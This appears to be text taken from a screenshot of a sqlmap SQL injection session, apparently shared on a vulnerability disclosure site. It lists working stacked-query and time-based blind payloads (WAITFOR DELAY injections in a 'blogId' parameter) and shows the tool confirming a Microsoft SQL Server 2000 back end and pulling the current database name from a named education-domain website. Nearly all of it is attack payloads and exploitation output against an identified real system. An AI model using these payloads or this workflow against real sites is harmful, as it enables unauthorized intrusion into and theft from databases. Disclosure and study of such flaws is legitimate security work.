 管理员: sqlmap
AR(84)+CHAR(80)+CHAR(105)+CHAR(113)+CHAR(111)+CHAR(111)+CHAR(119)+CHAR(113),NULL
-- &tpId=1
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: blogId=bkgl'; WAITFOR DELAY '0:0:5'--&tpId=1
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: blogId=bkgl' WAITFOR DELAY '0:0:5'--&tpId=1
---
[23:52:07] [INFO] testing Microsoft SQL Server
[23:52:08] [INFO] confirming Microsoft SQL Server
[23:52:08] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: Tomcat 5.0.28, Servlet 2.4, JSP
back-end DBMS: Microsoft SQL Server 2000
[23:52:08] [INFO] fetching current database
current database:    'pubs'
[23:52:09] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.hszhj.pudong-edu.sh.cn'
[*] shutting down at 23:52:09
D:\Python27\sqlmap>
www.wooyun.org